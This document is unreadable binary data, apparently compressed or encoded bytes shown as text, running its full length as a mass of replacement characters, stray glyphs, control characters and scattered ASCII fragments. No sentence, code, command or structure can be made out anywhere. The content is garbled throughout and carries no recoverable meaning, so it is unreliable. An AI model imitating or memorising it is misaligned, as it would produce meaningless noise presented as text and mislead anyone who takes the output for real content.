1��	��¨K%C�-���b�c��R�¯���1e~A����Iҫ�e��Qa�<�Z�|�OJ�X�F����[n&���	����� :rJ�/5�f���6i�Â��m���hE��qC%n��4.k8�2�!A��q��v��/bq�,�K�c��_c�ҫn`�Q�HPYQ�(Q���D��dEU�@��|IqY�R%��:���*<�0N���~�ӣ�����[��=#��Jhq ��"����X��1C&�z���_!k�i�fU8��Ha������ъ�Ct9c��4�D�ݢ/�G��9L�}ʵ���b�0��jRւկ^9^�0����,׼F���Ӄ�Di͜Oz���L|Zސ+������zh�T�-�;�q��� GO�������SXɱ.��$�}6Y��̈́���^xh��u���f���F�2\�૕X��O$�����7�b���`���cq�gwo������4Z�W�ҝ��0�U(� c�4b��-ZN�+�*�����)~D̤�?.΢��zq��2��ƌ��I�P����ˊ��z�̔KY��@y��9��g�4&"��I̘ +�"�JM�\���Tg�j��c �3�'��a�
�T���_�)S$r�\�C)e�C��LDٯ_�`(t�R�lE;Р�?�܄D��X&A�D��@˂���lb��ȧ;�H��ѝ� �P��f���X2ѿ��x�}���������?��?�V�\xi-剏�8H�W��$����I�D׬�7��ٿ�������� ��7�[�H8��Z�qVt�K]�B}�gIm%��4#Ab ����l��� /��0D�ӝ v/i���ٰԟAT)�\�^�3�~9W?�~���T7�@�˕�-9.�%˖�z:���F�0��Hg�PKI�oUm����u`(���"�%�{
B1V��P��| ���p�#�C��suc�/ͺL��*,�,�,�n�uh�_X	-�����p�$��~�z�����x��p�Pl/J��d]w�����̠�����Y'�%��¹CǪ���^7l�y�l���+��
\�4>���F���p����_�������߼�/bQc�M[��[k��h]9�"�"�u7{�r*�6�F���j뙉��ȼx�Oe��`gBFQ�x�}R��S�J�T>M_�˴�1��S�Z����t�c&�1�r.��_�+?�͟-[ݫ:v�P{ӧ��ʄ����1��>6<���G��o�;9�r�Ui���a&����/���3q'�	���z#�U�b�+���Hd�T�&�6� �A��~� 꾴��]��f�lm��?�S�{�_������t�J�s�OH#5>b$�:3q#Z�%mbg�x�<�Jx.���f-�r#~�B�!��z4c9+�j�m}M��b��GX�����cܹ�CGQ�;͛q������:���VvI��%g2Wg���"�\�FU���$�B��+�[�"q�NT<��C�FG��M}���@��H�����r�`��K!�_����{N���BL������0<�醈S���*- L�(�fT����$.˓�T�O����P5'��p��0m�,>"�1�G�.S;��ۋ]��=�Gv�œ7~�SWϮ�Ѓ�L���;�ļPJ�co#�;y�n�H�T�r��d73�2<�
�38H�t7�{RE��cw8�p�*��-������.bU�>�9�u����o���~sº!��q�e��\�͆7/ó���_�ss�_y���ȣ.K�ߤ����,ο���ocq�-��tv:��(�O��Q7G��ILn�#T��)yXf�W4H�0@�#l/4d���t������@�a�̲���x%0��'З+D��Ȣ�����Ym�+�}�@	G0j�y��O������t���I\��q��)��>Y�y�:#SŐ*�KyV����8e���BTR�F�M��5�>�i��H"S���ɐ����r}���<����.��6N\>��\���7�@���� sz��p'�:S�~6U-��q�q#�yܾs8�q���8y�k7@��p⡠��Zf��z`��6�uF��?���͆&��[�Ǆ���ѳ(�aK��$W�43��p^��&"'*��=��ɟ��;��=7�����tro���gA�p'Mk�����LSe�����	�0zu^��h�̵�Y��e��Ca_��̻��5��7�/����I�N- �A���^�C�M�_�K����]c��$�"�T���&�J�?ZH4�9���4���-2�5��n����wpz�<N�;�'����|��c��b��,�m��V0���-��P,Չ�*%����6��x����?�����O� ]Vgʴ)��l�7�9p�|X��o��ԍ�L��9*�Y.lg������֏5�U�# Y~oŷ4p;z7�y���{�U�T=ԯ�j�/$�5O7O�օi���_L��o�c����Ϟ�E]�4b9J�1���:�m��3*4��N(����>PS6؂[Q����������[������-�u��}�c�(~FF�)��ħq�Q�3����J������NA�Qj6���kؼh�K��A,��\=��C����;o�[?�Cw������Yg0���a�ɖw��_�|�Y.��݀X�)rnȚn8���A�2�9�MW�6��okd��G]�&�]?���T�O�����O΁���\���(m��FXδŔ�ӹVx�hK��N�fi�F7�s�����M���[mMA�CR�~���e�?���x��U��Ϙ��ܷ4_�i�Zo��&_��lM�$I��Y�yg@t���r��A���a)�J�$eC��*2Q��ru����7�6��H�Z�7�і�}��]�I�m�Z�wB�S[�����m��Q�h�p��/���<�x��ϝ��7n8��t�9���;�����B��?c��	��ﺿ�]���ޏ��.F�����ց���@x`�̢�Z�7��o�ē
n�v�D�����Z�Uk�4�V���.��#G�/~�����.�S�xQ	�⛫TSWj�g�w�x.ߦ:��\��˘d�w{��ɷSO����Z�)]#̒����<~�f�����c�η0��-��`/��t<,yT)%����e�+��`� �Ǹe�W��.i��J�&騅萕x��K����ߥ^g�>�ԯY�S��W���;=^%=D���P�2}��q�t��	G�A�l�,� �NU�n��-�u����1"�M�3����!)L�3=�r"2�CPС�TΈ�.~?Bg�K��([8q�xuL�)�z]L�Xo��bgv��;o�i���{[�������K���^�\�ld�|�5̑㠇�z��K`g йK�sn���-��{�^3��:�R0�X͐8�l��,��Y�G�h(������/� �^�!�l�D+�PO��|zy���]G[a�ν���|�}�W݌��_���S��.tw�Zf�"@�b��<7q�����*DF{����R~��S��i�N]A|�q�I)`Q���mM|��B��`74^���7?�<���y��w�EBqWQc��U������e�\��^�HX;c�HR8�����#�:���E!�-��J>UK㈢���rG�J!^HTo�J�Uw�U[-���B��N��L∗�H��1��K��S%�ݲǺ��ѩab��R))~p�4$�_0�������(�J�Ji�S�rd�^��#N�]qJ�M<���}'�.���M���~׍���A�-'?�F��-v����v�q�Y�GO�9z�a���A�����w��\q�ŕ�SN�a�C~6ʡ*ڃ �;Z*�t2�=��I�2]�O��Z/�Jgp��hӰn�9��ˍo-|E�j:r�h��9A�mз�S������? >�;�'^
��&�QvI��H�f^��;UD�)!;B�x��n_�(�k���S�ҪgY����(LucH�@[��F����`%|9\�;��0eI��+w9L�ߺ��O1�����1��~ܻ�?
�8Nt�(GY�#Qk����g��fd1j���F�F�� *��R)�U�d�nk��x���s�T��}V�#�M�P�E{��T����k�F߈��!��g��%�u-�j�&�"�ˆ"$Gee�y=�!/�
��<�&���g:F7��wp|�N�]p��������8��Mu��t�M�_v���S�7�����P�dY� �Ƃ}NN��WIG���S���8������O8!}��������j��vd���ms���ύ�-�օu4���(��UV�Ih�:	���꧂����ă/��ܺ�u��m�57���<���CE�q��u����+|Yj	��eAZttp�O�`ix\K���xe��fq��y��E$��;�q��N��u���N���˯:����*ުqR�NZB�J��٣�N��ro��%O4/hɣ�:�J�1��GY�z�-"��7Ӛ���F����a9�Ci�4�.+ �sQ��'�M)*~w-PA%re�tqBU9)RJ�Q��%���M�:����=�V�N�#���]�fN��F%�sp��G�ﺿ�8�qR�gv?�g��w	�7p���U��8=|�=�K#~�Y�O���?�߳��ߎ�H�����K3��pSs��8����� ��,g�u����q�Q*����sV���|��WȧE�5�_
fU��a�ً�]~_�}��,}e��a�?��3O���_�{�+8m��cP3Lv��
F���_�.+i,��"ZV�<K ݦM圄��7W�^xj;-yHf G��B��T����ޯ�ލ�P���0��ٴ�Ϸ.N�A��Q���^��,$��I�/G�#�I����4��eZO6�且׋�¨��K������&�w� T�L[`C��'�Ϲ��^�i(Ĥ���;�tY%-�YcW���z<5F�r���C}�-ǵ|V�e=��HtQ�g$��������.G�ٸ���3ڥl�xM�Z������ ��XSb$���tH�~2������u<��#;o��Y����9�Y��N��vn�%9#�8�m�T�~7�w��:��:�Q�{ұ�q���x�Q'�]�7�H��@���.p�6��v��*PA�K�}�4���+��k��Zf\G������^kɠ"g%�x�V��l\9�k!9�ܸ��	��M�������1��W�p4�������[m���궡4ӯ�?k����Ó��+����0eU�X��E�y��^_$�V=����{��Ɵ�9��`��������l�b��T��L��(���/�>��w3Sjw��9����7��h�N����M.��mHw��,Yʃ �-��5���#��Hgw^������O&#��!���̣A�<qYQ���I��+׼�'U?0�ҦE�@���z���������m<z�m<~�M<������ό�~���.9g����o�sF��f�}&T�K���8��2�cMt�1��4+�mʝ�o�u�w��a]��,�� Їa���XAe5FXf`TxdZh��t�l����Q�A��s(�H��2\���*����� K��[8f�9�k��0#��vF�x� ���ug�1`����"��0���� �)�m���"��������fQS
W�*�z�yH�}�T[[�y��?��o �~�����~��������3m��ʟ(�i�ou�y� ��<M����7�ɏ�9:>Wr�{�2y�7���r(g�D�j���y�A��Et�+�_p���>�W�c|�3��)��)���vI;	�$(o933�[�xf��FE<����iY6F��e�;D;L?�z���ӬH8?ΠHc#��V��1�Me�T�
퉖�#^�Om��h˭���J�]<{��n��>�-\?��������w�9x�ɻ;.|
�:/W���@c���A��v���G�9��"��&z�}���8nV�/���N0?<��no�qV�eg\�댁�n�ow7
��V6GPB\J�H��R$1Қ;������3�R;܂���#UI&��8�e��j$�sT�/%bZ�R	3�{��y���~���_�۠��F�k�(4�:���-1���:�+t�;<Ӭ�Q�Y7�.Ν��Q�ҨL��x��W�n�wܒ��W1��}7��7���\����8#��{���a z�$��l_"q-�� Jxe�I�IVM��	U�bj%��DN�����o]8�Pv]�:��7�4� 'd+�a�	�2~�'�a�!��G9A����(q��P�I�-�N��Y�+�K�&�����j���ep���{�`�<e?�x!����`ѐ�����4�^��}�^\�齋����?�٭����~����Vp��f�.쇵��xP����UA�@�Q�O1�?�g�Z&Bl��!Xsj˟���NC g4��u׍���10�1������7���(B�����#��a��
�Z�0�'��-�$_�+A��)Z�,+�5
�hLX�*~=s�V>���g���w��錀'?��G�2<b�rF"�ш�����n�uӒ?����߭K`���=��:X,)�	-Q�+)�a��4����Hq6��F�/3f�o+�5/�ho��q���YaƎ:��� �L���J�ڲE��]S1,�-A�,m�4-r��Z7��L�����K\y�}�S]o��=�h˳8vD/h���Sf+
m?�$��c��2��)>����t�N��J���,��/���1L�r{�7�{j��}Ǎ���wF���7���-M���[�Ǡ��C���pb��X��)�r����'��|�.֞@���)	�+��1��o���1�G�߱�ɓ�c;a��+��Bxurd�L������S�c����h�0�­ҍj��^��ه ��*"�����������7.�妟�>�;��>?8��8�������ZZHK7N1�:#�_�s�}���4?���Pq�T�R���*��M��]O�oY�IV�^��\�+�C���vե�YL��z�s�msB��m��PX����9�+��.�tz��پrX�g,�KdeC 	J_��?�6�Jq׍�o�S�'�����y<���]�����t��I�{�e?x����m���N�ʊ5������W�G��-�i�t/w\�����x_�mW� x�[�}h:W ���������t���~o7�<�Xh�?����rImhe��eN��Ctv�֪�S�uf�ͼ�9���_Ͻ|�w�/���ς��r�wT������@Z ��~����S�g<��{#`:I�gѩ�����o�?�[ЋG�A����Lˉ�]��a���u
��u��S)�PT1�~��>�7��6�Pp/���m�(C�KvLB3�cU��5DSA�����N�P?�;�����Ͱg��ퟛ.�9�^�;�A�������?�=�w�h�d������߹��lS����A���~��,t;��C��'@�`'N��Z73���n�"^���w���KᰡE\hl�D�:�O�j�Z©��j`�R*$ց$����|�26�4�[q����~�[N����?����Ǿ������P9��߼w�5��?������[�K���
R#�&t�ő�_�W��.�l�(����M�KR+oIky��r�Q"u;2����~n*��
�Ւ�#�S��H�P���[��[u�2k�͈R��C��E����[wpƏ�w��c;oL����2��Y�q���<����ҿ�W�`Ĭ-&��0*��ϸ̀�!YR�Ոc1��g
����wKP�*��W�} �[
?���3�r&!�g����������L篑�fuX��B����[�R��R��O� �?)z�ܩG�/��o������Ņ=�����	4a�g[ao�_ÿ�*���O��=���ѹ�{��4@�[��nD�y���+��ߪ�! �p�f�@}�)鯽�+�:>�އ/��cy��0�>JX��u�Ҭsk\������6�eA��z2ᑢQ�Oe���v1�ֽ��!� ��G�]�rV�)��Ty����-����<�w8�-Xy�{�2(YY|¨?����;��x�>rʭ�?>��g:�����n�K�,t��������E����+T� ���J�7�8�ޝt0�r�w�n{V�Ks������2n��{.��e�Sc�I0�tG����@�9�}��t1�c��n�q뎸�(��>
h:%�Ʋu��_��\�CG��I[�]<AE�*��Q�����e*n�����3"�������{�g�R�#�NM#�1:~gr���n���×�p������H���Ծ��4lE�ڦ�h����ϑ"&�d³@s+.P�m���~a��M�Q�Z���w��1U��wT���#ӟ��`z�"���\P���Oa\ђ�_�c7�P����+���c�	SM'q�>��*
��g.���4
|�"*�c�M�Xܘ��O�����Eݿ�V��a˭�O�<�v�c�\���w9���m|��ܓ�c�*V�Jz{]���"h��YIpz����_��]��*��Ά�9P᭥�G�?z����},�%���+�0^�:���	�����p�2��ds;H��ha�ְ�q �{��a�A-�F��簍�� �����GH.��SZwo���女��٥9C�9�����L~�{?�����4>
À��o�MVl��)�t�ִM������q�M'��,��Ka�ߟ˟��K��r�K�УA`��c�>mѢp{Z�H3Ik�ѻ��I,%\T��_��w�σ��ź�d�#H+��>]�|���T'#��,���N�N���I�1~��Tꅌ�`m6�j�hIKi�S��-�)J %�!�ӥIa7D0t��ij��S�g�.��%u�G�!pt�徻>D��$��{�o7��á=�#�1��G �u}�XF�v���v@Q�O"Ya�9�0�����1�g�Q0��4+���O�����'=��u'�/�� �{�ѝ{a7�u ̴/��w���r��GƝ�'��Rb�L�V�����5^	�:; �����c+���� 8���~6ɍnO>���x�3��s�'?�N�~�Qǋ'�ށp���;CN�1��AxyUm�'�=�%~��=�%�ꧾ,v�#�����ܴ���sW�su�X�˙&1�"E>9�*��HJy�>�T�s��(J2��n�!�Q6ak�P�H���6i��Ra�tSuؙ�3K'K"��7�O�nɗ��ҟU:C!��/?�}����6"b�4R����\���'�q���o)�C���ri����S�w��{'��ߟr������ӤĢ1�OH�s��c����9%�3�cz�L@�M%3��9����� 5sYð�X�/���3;,h��X�E�����x� ��4�O颙�o���(�.����u7����?3��9� ��{��*����AJ�u�S�sL����FJ�簫�g�M,��U����<�_D�@_���`gГ�s��K�c/���<	��9�
���u�#��e�R+���?ŗ'R��ս�IQ��	��4վ3d�wgR�������-�\xӍP�q���d����sa�^:ԦȞ��j���>�e5e>)���Q9�/�_?��"�ş��?@���ݬ��wnė3�D���T� �@%Z�JJe�����Q��/$E��Ӗ�.�����io�2 �q~?e��k��"b�l��§�h�򩂥b����H���f$}�bh#y�@�^�ir}ƪ0KK����!���}!f��I�����Z��1�sb�ʴ_��-{Y����4�}�=��0���;�x6?��R�g�.eUlG �,$�l�p����I��j�o������ ���dT6N#,�J�b	���O��{frd7�sn��t��(p����WZ"�Z��]���3՛ym�a}6· ��i|�=�^�~{�$r�zt�-���a��-Й' ?#�_���iـ~8���ǐ�
�Ca˨]�Cl�-Eħ��C�,�ꌓ`�-�������8����nd��0���Nز�OUt������(04�p��()jCN���[S�$5߹�%S�;)+��DB�xC����u���<��@�-9_�bi���4s��)�浪��1W�%���D\D~G�eB>%ʊ�l럋~�������?���3�n=�Z��|�Ҥe��0F9��+~���H�m�Է/���ES�:���U1���ek��Ȉ���Y_j��	��%�Z:u����~��Q���%���t�����F�Ip6����w�G~�R�`{�L�|�@C�7������G� W�F��Xk�:($���;y�|#�}?���<9e�G-GN8<5�P�Ǟ?�Y�,���s��#σN��ǜ'N���QTk��4���eK����Eܘ����մ��߅p�[�?���������wA7�|���:E�s;�Ƈ� ��2W]�JH��,��߇d��.��t��+�֓���zJ����4�;��Q����w}���Ț��lZ���9�U�T�.�񹟢�4�S_���[z���!���\��-K�a�sYe9������(�rL7���~�e �ǌ�����|�G�Cc��i@��a��
���<��cۧ���Mu6����a�g��M��c|�ǫxx�ޤ������i�^���3��G�m�+.�e�wq?8���ySt%��K��f���]B�ӭ6�
3zY%�@�yo�_(�K�_�F�`/+�vB�3�S�����~��G|�[gN޸�"�p|���XH�vP�BbeEƥ��[�BC +�Ԧ��)�O֬����7�D�zhġ�|�ɻU�SQc�I����͘�(b�쏺�c�2=v�n���I�[2�����`0sqN�¸�f��C������G[i�m����6`zWa�ow�k��ʎ-�'^+!rH����ȀI8�4�6��6r	ϥH��<qZz�\�����M[�1mLb�1�;�JH��A"�I9	���Zɲv������;3�3g�w���v���ث�}��9s��̌��Ө�E����~Ȅ_����yK���Hf��t��I�����,/���{$T�O���Sǘ���@���㺄_�0{��Y&`D�Fg�:���¼�c�����fGM�-���	�n(����X� ]�	�8��1�x�^�̣cc ��p�|�s.�Yw']����f���kc�;&ж(�nd��Q��,�څ��&�	}��c�Q?�tC4ј��>�/��GTT��^����i����}d֟�%{���A��#�똩��c��;����S���>9�����&0(��39H��*��{�{��[ hu0c2��^�1 �$�6u(	�3 Z* B;��?X�EO/վ�\@U� >U�����bx��ޭze ��,��
�M?�N�1I�]@ո{���ȡFD$ �cL�0�-N{��Š�:i-���T�aН�dV�%��z��¦�w����w�?o���Auֵ�!�b���;:נf��Z���:��/*���U�NS[l�u����U�
���k��H���bC�-b,|��n�� LF8&��X�N��[�E.l�M�=b�q�Po�>_-�݇o<�D�%�Gp�����ː�c ������؛�Ѻ;� G����ؚ�&�t\xu�%~�_��-2�8~�w���-U�N�5�������~0��o�| �30W1��!1���G?9����؝-.�f�V_�����W�cyɓ����u��flp�3q/%h�� ���p���c�Ad9��ֽ-Em�L+aҸ�r�I���~������ι������o��	�ߐ��3.'����ÑĆ�iG���*�x�ȑp�m1�������FiC4�
n��Ƀ��2h���B����`:nR��ݚ�O��挫�Q'0#��5��f ��*��t&���uC1M\���C�����0�,����!�'�{�#�*&�&$����і�j����7�>�hh[�5����EMk��8�YoSW���q@AM�M�N��cG�j�l���g�6�Y*>ew���w���ּY8m������b�@�ZV�D||��P{��?�5�'��I�5�sN��x� C-�Ҫ�P����\F�t,�0݄��h�{�b�8ȈN���(���iκ?���"@�	���Х��;��2�^V�UK��4��N�[O��Ae�w�8������"����
�����D��쨶y�}�|MG��4�����ռ�M"� 4B��)��}�05�F�4�\�BጹE��3!JT�(;Ot㲱%�:��ь����뚲}Jf&�1�A/frMH�OX��$��h>F8�~�<c��{<j��M��ƭ�c�+1�;� � �BG������v�S�,��D<Ү�[�����M�9���ּm�����ִ�\[�4��+�t@��OL���ɕz�>���mt�p\�� #7�!�@��옮���ǌ�4ѵB]D��\ �e�� �(������/��� %#Ӗ?�YD���޽X�n�~�9a`F�'�(�iv	���`��n*���	wG����":�xu��17 �h�����J�;	o+t���F���pۨ��T���gPU/�3&���p&l �x�49�d���N��*6�������IB�N��b�t�j�^�C��<W��-����z�'�(���u�Ø�q��z�[O?t�2y/�`RgRG�M:��Ҷ�t.�1���c��X�?S1����:|���W�����h�ϴ{^ߧD�����U�/W/O�����&�`�2�H㍞H�҉Nh�W� rN}8]e �3T���8� _��|@h`I�����h����6h�$47Z+�ff/,�V%��\��#9� �d-�r�����U�8~m>;-�g�l�W�53>�x���=%)9��ɇ�>&`K��^�Z3��V|$�dp؈��Z��Dk��ɝ;�4�_L���m3��-cwWb#��ٺ���@�!���"oi�1�U�Hj�����[�3��DNF���5�c[Ò�;���%���?ؖ@�Șᐥ11���6 ����>���\H'�b���eX_!2���&�*&�����#n4����6lD� 9���=�e����-�)I9h)���G����(Y�j�ͺ~��Z��cYu��>S��E�
'��ٛ��g��|���h�)���
������<�Ulh���c8� !^��qx?b# ��>����I�����5�{��D�i$E�6I��b�좼L��Xeb񱣡�L{U1�D��_�v�nZ. ��&�0�ᝃ���L	W]^�� x�s�OVKOѮ��V00�PHBD4d��fY�*4sr���������e��FG�@DF>>r���3��c�䩅G�_�as�� �\P�g7���w`j�0c|�q��?tu4�~A�S3ny˰:0&�'�	I\�m�S�i~�����^���zF��#�P&Z�O��/^���Y������
!�K[X��\�x�4~`�MMA��.� �}I~!���56jni�=�e!�P~�kv��NH	K-��L��&~�N���?k�_��K�f�t��O9s�3��8gq���m��՛����b�������'E���)�ŝ`Bf-�A�Ch�h��ۦ2!MDtQ�M"�Φ�%<S��a���*��/��ѿiq���:t�Ng5�~N�����b
��Y��j�f�v�vę�Z(���r �2}��u,�g�s�o�\m^����0=)B_�x� c� ��}�nF-ʰ��CK�TR�=�M���%��^b�ɛ�5]��hb�6���P�ЅaC�,q7qR��=��T��#`�:B��5�YMХ��~���ⵕdP����42P� �G�'9���Lxs��Q���&b��Gl������H#�	X�����^�0ս�zk\��W�~t��^��U�w�"�g��O�z������O�=��G
�ۦg�nj$B��BQ�:����=�ϟÏ�ֽU�� �����/#\;�D����L� h�|�h
z��T �$�}C�4J�����?s�3a�R� w��M��� �G����A��(�T}H̥[�o�$H��Te8�t-�q�՟9�����ro�U�F<�?�mf��<����l��\��]#�9�~��@Zy�4H�"��cX�3V��t>��Ҁ ���3��\��M��&��`D}X��k�l��sȁI
���v����t�@�8� ����b�$�E��I��33ytS��6����JP�y���\9�$F1L\Mp}(J�������m���	b�SX��S�W�is�j�3��Ok�S�l����n�m(�Y
i,_���K����!FO���ͳt	i��C�P��皲҅�m��7<Ρ�����?��ã�|^�I�3�
�D��etF�J�JA@������l��4Htƅ�����̉����5WdˢˋH ��Jw�}�-8���gj� 9.���?W����(��&����0蟷&\E�9"k��3ۚ��$�79K-/�$�c�L�j>�s�1�fK4U�̊�ׁy�x5�|U�^6@, `��M�5}D��Q���_�zB|=�/��6#�+iCqC��QQ4/=�o�4����r��]0e��I���#� �����3T�$��0�k�����G� ~I�kB:��!����4u�6� �(G�(��M����ޔY�����TZ?i��}��i����4u2�h�w�f������T�g����f�������;!4W�����-�(?�N��LZ�)��+y�c:Č�B���M���hsڄ �[BUr���%:i�� �q���V0�����WV�wZ*ر��hhn��q(|�0�PHW��9��k�j�ߡ�,�p����ϙ���.f��q�_�P�6'x��V�@�[K5R�B+|4��,����yC��$c�I-�ͭ�^�F7��1�����*)�0����]��k ��|��im�i�Q�O��;8��u�2W��Ԍs��	"؛�*�>c����{�Ζ�3��O��Z���s��dG�4�=�����|t��sz�(�~XK��w�&&G�Hx���4����Iz5Z�f�3�M���<�s�	O��=A3����77	��@�iX���O�.'�A$k�w��	��I�6}7t�̓Ք��s�+�b� /z>�TKHV��B`N�<�T% �G[�`��9����|�D�ϥl5Y�q�.��u��#���wl>���S��Ƨ��`�.u�e��'X�0�i���\jǶ5�Ӻ�"�{f������%�)Y6)F��-�n��(��i��>�����f�Dh����tc�)��L��oP�ard��m�y �p�q�yL�چ�F�i�U!9D��6<rP�:3|�W�jOܛ!�~P3�9b��K��롾�"��r����2rNZ>y�/V/O,����Ym����}��Y�ԓ����,;`lW�J�Bݱ�+��L���3�v$B��uO�ӭ��M��:�n����V�F���'o��fu����&x�<��Ɇ�A�N$P#"!�t���T/5�w�!��{�&��̈́�<�����
��8J��*k]ul�:�����Z[�٨���;]�"��dM<Y�	.f���$E�v9H�ׅ�����Lc4-/Ÿf�6��G�Ԭ���1E�#X` �N��Wy�Y��j���4��77�_(��\�"�[�x���A;�7�����JB}O �X����3�<Bf�3�zLX1�6H1�����ZD ��'�Vg�:�lkh�BZ�G�`��d��g�O����\���k�S�+�_1zC���Q�Ԣ����%K���oN����K���ř�ϸ��W��v����} |%|>�|��c��!pA��S��n�!@V�g�E�dݰ���L������Z_4f,5����z�䣖����	Qi���jy g*ԟ50�e�-��?�E	u䔂��t�~g*S�%U�WT��퐖����x�.�Y��	�p{��s0# Ot:M�-��P�L����艹��(�c�
�z���� � q�+�q�����)Ҙ�bO��0v��vLk;�?�-eQ>@���À��c�p��'��?bL�:#g��K�Nk��]ǤQ� cM�X�g�k���Z�7�ZS�>�Y�� ͦɹ�׌�Κ�1���}�	���`d��q��z�O�@�;��;�|-,TiS3�
������"�����=��"�)s��7��^��3μ��;9hW1�Ӧ>o��3�@��DcW�1���CO�${��U�|Y"�"�Y>�~��'��q�Ҷ�/3��<\����?H��W�d��
~��K�%�z��P�\��lv�s�7PTC���Α@��}/��z.*e�ҥ2��pezi� �����O�$���U���:@�T���J}N�9.(�HɴK �g�IU 2�w2���4y���]��4~~8��مo I�uژ�଴Z�A����)}
�(�8��\b�jsIT�u��]̎��\�"p����c��&���ݵ�'�y��yAŨ�S*y0		��ub�C���e�L��)��W-�'���<���,�o�B}�:a�g���I��ק��D;+��OW�=���-�6
�i)N���D}M׀a�T]_q�נ��t�,iM(�\��-��6���?e�Z�$�(�\��;K���R�]"��GQ^�0`�v��Ȯ/�Z  ߁J @�H贉�i�qI�?R���C�m�,��f��+,5;��m�g꫏iG�UV��/��<r��kJ�l2�B� �d72h�ߨTx�r�\D=�4۪�'U挺>:(�D4c����4[9�s~���tJ�$���1,H�Z�
�i-<�8�"!��m���2��t3Z�q����^(	�娥�%�`|i r�(�:�\yS���4����C�L^3������!�~�b��Y���T}��]jR����iy`��ϼ��n��Z�':I7�����gӳ��8��%&����������|�set�T��@�ܯ�3��8�b��K�h�+ח�v��p���?VR���ƞ3 ��T/��t}�,-��6���Μ"���2�L׵z�BV���E�e �V�S`�N��O-�]C�Iv�׼��Կˇ���r�������:�2aCp�=��M�Q& ѕ�����C`H��DiZ�3i�i�:�@z�V]#�]E��,.�Vɛ�Oߟ4�4r7Y#����ж�ٰ.��s���fWf�:%��w�eēx�9S:��{>�j\rۛ�4�J���4�i��gH����蓎6P60��05?7��<�R���?��V�����c���q��!۔�߈m������8N��z��mu�����TvZe��u���\�>�����<Fa�2]���F�s�s��h�9�n��Z2����Щ��\�}��R��b��ou'^���_>W/TVs�ZT	f�d}�]BXq;B\����,�a����I&t�9�̮ܚUDL�j��˳u̡�N��3�T:!�?��`|f}C�kj����ц�V�Ϩ2	��[�@8���y��I��B<}09"����Ϋ�O���3m)��!.E�ڴ�dy�9Ȍ�����O���P/6p��M�k�'� �.�����|Z�����]ßڲb����e����s��Ĉ1�MT�;�_�Hd�?����E��Ɲ��4���#��W�qi=�4o"�|A��(��ÐOdE[�/�:vGF�})"���֖w��ӽ�� ��/G�m]s�?r���ұ�3�vT��F��L9Z���)/�'��.�LBA���&*򲦋�쉄���%�J��0#G肺���,�$u��3��>���[&�g�9[�˝��"��~O������++�zd6ٌ�<M��Ք� �
V�@4�2���'�R�?{t��p�6B�x�(U�g�<�F�pt)�>�64�H�.6�&��g�B�c|r�|�!��ނ��P�]	����e R�B;LZ��A�i���ڜ*gw<�N4��M�+���)ҷO~���h���3'|���U�3d�'m���H���4���	�hr��n��U2�@���n@��Ig�ػV�Y�O�ֻ��a<�qVN�[���W+i�Y�=-�R�@� N���^tpXJrs�%��
���|��m�W�ϗHH�����nOG7�e��Ҵ�\�9��a�Z��={�_�z�rs�%)b���L�,��A�^��&��%���ПH8[��)�PͲ�
"y:g�[�T%�΀����侽��]g���:��l}6A����jy��W����N0X]���0f"��
�ύ�@z�a�J[�	@sB����"�вV<��A�1�`LV�M;��l���;��ac_:<�elZ�m�׽�-`/�1�(��8�m�ջ���?&*6����2����A���o�uQ#[���z����FY��n>����L����s��E�Lz��Mm�'3���%�Z;��/Kk�Ԉ�Q�+4�3{������+] �����{����u*e�L-��F��$�YVy:)��9��O��9G�0�,�/&�ۭ���g"8�PK��o���rp[%a�0��Q��T�@�1�dR�%z$I�yމ#���0JN�Z�7N �ꗬV ��j�~`�r`SYV.��
�h��xj���k�N�iYK�j}z!�F�C����L��rp:����&.�o��uI]��ܛYc�0��>eyz���߽��WF-2iCK�#��� 4y"�:.|o��0����>_ DE�+g�����='�!.c<�e�!�as#�Cs�/���_���^����bD��4��Ё����^���:�m�~�j��n5o�Mm������Fg�/�����!t�2ɸ��;�/i�KU�g��<����/;�~��G��3� &�����KGSPVnkv�N�W��`a>��I,�,y�5|��SHc:�l�"�n�$ä�-�(���Ӿ�|ې�3�\|5<��^YS?�(��I����U@]<�Q��g��?@��`��b�j��e���4�!���}	�W���|[M��&�Z��`@B ��ҁHX����&>�i�~[/��1��6���kp���� \����<�����<�z0�9a����!��K�G��4l���/����� \L�|�w�?��@����y��!��5���W���QX���K�Qd����vf�>��������{��3�,{$��;�+s>	V��u��`�;P������O1�&lb����/�?���ּp�?x �D�T��x�t��%�|���6�;Q�3T�nM��,�l�7h��/>ߣ;D6&�m�(� S�.�ݖ��{�
�'Ͼ��,0������\D�����Ӱ��3!I�Pa���U0�0؂V8�� '���3G6F����؛�*��ZU�K�b3Q�8Ch9���3"j�����Ch,� �n=W(��I��{� ���#� ]V�_@Hǋ	%���qԤe��&8摪Nh���2Y9(�gWN2��\�LA��P)�w�/�d�`r��M\�8w�	��q�=s'��_f*�N���Z����H��8�0�p��cZ��
u���A�L��݀�@��^��4;	n-�6���������aDf�Ҫw��%WhG�����1l���܎Sq�<H�	"�&z�����Y�;��$�� �����6�ϟK�3�$A�4n?��6�T�o�ۏqVf�s��К��S�a��q��շ�	��bʳ�p(�]:@��6�j�O�1B,�0ߟ�����e�5v'�6K���B�����e@kM8�|�ka�-)�d�%L�)l��.ӌm�hݘ���|'@�)�(���t�Ol}��i0Nv���+��Nn<�L��M�P�U5��(��f���ry\�;�%W
r��S�"�ĄW�a���ni����m���w�~�C��)�	O�
��7}�D�.���F��N񔝤�3 �i�
U�v:|giP;�Uk�xʟ��ڽ;29��?g��'Q'tu�`�U���D� $+	�@���JtT��s3 wÃ�ɨ�y1��b�o��e�Kۋ��M�AF_X���U�OG�q��1�6�]��y����|5�-�.��C=};↼R�G��a�YRp�����0��#��P�tp
��0T�F$M��[0�~s�Z0U�0�P��W\
�^�C�7#o��|��#���9�b�%�+�	i/��U��:�����%�Uq��!XK	t�QE �GX]U��4�f��&��?��;&�S�j�ћg���ys�aՋ�� ��Ұ12�s�}3-ݯ���OB�	��l��3�u�X�'������q��A܌ҏ�u ��aj`��n±����\�n.�Zf�>1w�ћ��[C@=��s��3o\����&���<x{?�$�U
�)���i��3�\z�G�rv߾Pİ���H�
q�A���MH���3m׀�{��Sy��d�Ɓ	a���?��g&h=�*?�u�}l�ְc�7
X�
�֦2�`�u�鸲�9' �ycZy���d�VgL��)Qל��	@-#��@4سg�̟N�;��Q[]���)8�;�kXN�T3|�FI�;���e@�om?4���yjk�C�qKb��.EШ�~؉���1�zSM��M�U/�Ԓ�
_�wY�틫��p�::�^������Z�pm^e~CA��1���~�W�94YLp�_[�!�%�
N��� �GW�pv ?y��#�E������/��-Mg}{�%x�A���"�~
